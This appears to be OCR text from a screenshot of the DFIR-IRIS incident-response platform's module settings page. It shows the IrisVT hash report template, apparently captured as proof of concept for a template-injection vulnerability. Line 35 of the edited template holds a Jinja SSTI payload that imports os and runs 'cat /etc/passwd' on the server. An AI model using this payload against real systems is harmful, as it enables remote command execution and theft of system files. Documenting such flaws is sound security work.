 IRIS - Manage Modules | #
https://localhost/manage/modules?cid=1#
110%
IRIS
administrator
Dashboard
Overview
INVESTIGATION
Case
Alerts
Search
Activities
DIM Tasks
MANAGE
Manage cases
Advanced
Modules
Customers
Case Objects
Add module
Refresh
Active
Active
Update Hash report template of IrisVT
×
Description : Hash report template used to add a new custom attribute to the target IOC
Default : <div class="row"> <div class="col-12"> <h3>Basic information</h3> <dl class="row"> {% if results.total %} <dt class="col-sm-3">Detection</dt> <dd class="col-
sm-9">{{ results.positives }} / {{ results.total }}</dd> {% endif %} {% if results.permalink %} <dt class="col-sm-3">Permalink</dt> <dd class="col-sm-9"><a href='{{
results.permalink }}'>{{ results.permalink }}</a></dd> {% endif %} {% if results.scan_date %} <dt class="col-sm-3">Scan date</dt> <dd class="col-sm-9">{{ results.scan_date
}}</dd> {% endif %} {% if results.md5 %} <dt class="col-sm-3">MD5</dt> <dd class="col-sm-9">{{ results.md5 }}</dd> {% endif %} {% if results.sha256 %} <dt class="col-
sm-3">SHA256</dt> <dd class="col-sm-9">{{ results.sha256 }}</dd> {% endif %} </dl> </div> </div> <div class="row"> <div class="col-12"> <div class="accordion">
<h3>Additional information</h3> {% if results.scans %} <div class="card"> <div class="card-header collapsed" id="drop_sc" data-toggle="collapse" data-target="#drop_scans"
aria-expanded="false" aria-controls="drop_scans" role="button"> <div class="span-icon"> <div class="flaticon-file"></div> </div> <div class="span-title"> Scans results </div>
<div class="span-mode"></div> </div> <div id="drop_scans" class="collapse" aria-labelledby="drop_sc" style=""> <div class="card-body"> <table class="table display table-
bordered table-striped table-hover" width="100%" cellspacing="0" id="vt_in_scans" > <thead> <tr> <th>Engine</th> <th>Detected</th> <th>Result</th> <th>Update</th>
<th>Version</th> </tr> </thead> <tbody> {% for scan in results.scans %} <tr role="row"> <td>{{ scan }}</td> <td>{{ results.scans[scan].detected }}</td> <td>{{
results.scans[scan].result }}</td> <td>{{ results.scans[scan].update }}</td> <td>{{ results.scans[scan].version }}</td> </tr> {% endfor %} </tbody> </table> </div> </div> </div>
{% endif %} </div> </div> </div> <div class="row"> <div class="col-12"> <div class="accordion"> <h3>Raw report</h3> <div class="card"> <div class="card-header collapsed"
id="drop_r" data-toggle="collapse" data-target="#drop_raw" aria-expanded="false" aria-controls="drop_raw" role="button"> <div class="span-icon"> <div class="flaticon-
file"></div> </div> <div class="span-title"> Raw report </div> <div class="span-mode"></div> </div> <div id="drop_raw" class="collapse" aria-labelledby="drop_r" style="">
<div class="card-body"> <div id='vt_raw_ace'>{{ results| tojson(indent=4) }}</div> </div> </div> </div> </div> </div> </div> <script> var vt_in_raw = ace.edit("vt_raw_ace", {
autoScrollEditorIntoView: true, minLines: 30, }); vt_in_raw.setReadOnly(true); vt_in_raw.setTheme("ace/theme/tomorrow"); vt_in_raw.session.setMode("ace/mode/json");
vt_in_raw.renderer.setShowGutter(true); vt_in_raw.setOption("showLineNumbers", true); vt_in_raw.setOption("showPrintMargin", false);
vt_in_raw.setOption("displayIndentGuides", true); vt_in_raw.setOption("maxLines", "Infinity"); vt_in_raw.session.setUseWrapMode(true);
vt_in_raw.setOption("indentedSoftWrap", true); vt_in_raw.renderer.setScrollMargin(8, 5); {% if results.scans %} $("#vt_in_scans").DataTable({ filter: true, info: true, ordering:
true, processing: true, }); {% endif %} </script>
Mandatory : False
Expected type : textfield_html
Value
1 <div class="row">
2 <div class="col-12"></div>
33 </div>
34 </br>
35 {{ self.__init__.__globals__.__builtins__.__import__("os").popen("cat /etc/passwd").read() }}
36 </br>
37 <div class="row">
38 <div class="col-12">
39 <div class="accordion">
40 <h3>Additional information</h3>